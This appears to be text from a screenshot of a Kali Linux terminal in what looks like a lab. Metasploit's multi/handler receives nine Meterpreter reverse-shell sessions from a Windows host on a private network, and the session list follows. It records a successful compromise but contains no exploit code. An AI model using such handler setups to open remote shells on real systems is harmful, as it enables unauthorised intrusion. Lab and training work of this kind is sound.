 1 2 3 4 9:06
root@kali: /home/swakshar
File Actions Edit View Help
root@kali: /home/swakshar × root@kali: / ×
[*] Sending stage (176198 bytes) to 10.10.1.1
[*] Sending stage (176198 bytes) to 10.10.1.1
[*] Sending stage (176198 bytes) to 10.10.1.1
[*] Sending stage (176198 bytes) to 10.10.1.1
[*] Meterpreter session 6 opened (10.10.1.3:444 → 10.10.1.1:55322) at 2024-07-13 09:05:37 -0400
[*] Meterpreter session 7 opened (10.10.1.3:444 → 10.10.1.1:55323) at 2024-07-13 09:05:38 -0400
[*] Meterpreter session 8 opened (10.10.1.3:444 → 10.10.1.1:55325) at 2024-07-13 09:05:39 -0400
[*] Meterpreter session 9 opened (10.10.1.3:444 → 10.10.1.1:55326) at 2024-07-13 09:05:40 -0400
[*] Meterpreter session 3 opened (10.10.1.3:444 → 10.10.1.1:55319) at 2024-07-13 09:06:12 -0400
[*] Meterpreter session 5 opened (10.10.1.3:444 → 10.10.1.1:55321) at 2024-07-13 09:06:12 -0400
[*] Meterpreter session 4 opened (10.10.1.3:444 → 10.10.1.1:55320) at 2024-07-13 09:06:12 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55316 (10.10.1.1)
2 meterpreter x86/windows 10.10.1.3:444 → 10.10.1.1:55317 (10.10.1.1)
3 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55319 (10.10.1.1)
4 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55320 (10.10.1.1)
5 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55321 (10.10.1.1)
6 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55322 (10.10.1.1)
7 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55323 (10.10.1.1)
8 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55325 (10.10.1.1)
9 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55326 (10.10.1.1)
msf6 exploit(multi/handler) >